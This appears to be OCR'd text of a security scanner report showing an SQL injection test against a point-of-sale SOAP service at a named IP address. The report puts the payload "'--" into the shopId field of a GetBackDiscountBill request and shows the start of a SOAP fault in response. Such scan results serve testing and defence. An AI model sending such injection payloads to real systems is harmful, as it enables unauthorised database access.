 Scan SQL Injection
Severity ERROR
Endpoint http://61.186.131.162:8001/PosWcfService.svc
Request GetBackDiscountBill
Test Step GetBackDiscountBill
Modified
Parameters
Name Value
shopId <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/
soap/envelope/" xmlns:tem="http://tempuri.org/" xmlns:pos="http://
schemas.datacontract.org/2004/07/PosServerWeb.WCFData"> <
soapenv:Header/> <soapenv:Body> <tem:GetBackDiscountBill> <!--
Optional:--> <tem:sessionId>?</tem:sessionId> <!--Optional:--> <tem
:posId>?</tem:posId> <!--Optional:--> <tem:shopId>'--</tem:shopId>
<!--Optional:--> <tem:id>?</tem:id> <!--Optional:--> <tem:DeptId>?</
tem:DeptId> <!--Optional:--> <tem:i_Rslt>?</tem:i_Rslt> <!--Optional:
--> <tem:bill> <!--Optional:--> <pos:BillId>?</pos:BillId> <!--Optional:-
-> <pos:DicountPrecision>?</pos:DicountPrecision> <!--Optional:-->
<pos:DiscountMoney>?</pos:DiscountMoney> <!--Optional:--> <pos:
DiscountRate>?</pos:DiscountRate> <!--Optional:--> <pos:
DiscountedCount>?</pos:DiscountedCount> <!--Optional:--> <pos:
IREFNO>?</pos:IREFNO> <!--Optional:--> <pos:Inx>?</pos:Inx> <!-
-Optional:--> <pos:LimitCount>?</pos:LimitCount> <!--Optional:--> <
pos:VipDiscountType>?</pos:VipDiscountType> </tem:bill> <!--
Optional:--> <tem:msg>?</tem:msg> </tem:GetBackDiscountBill> </
soapenv:Body> </soapenv:Envelope>
Response
Content-type: text/xml; charset=utf-8
Content length: 4800
Response is too big. Beginning of the response:
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"> <s:Body>
<s:Fault> <faultcode xmlns:a="http://schemas.microsoft.com/net/2005/12/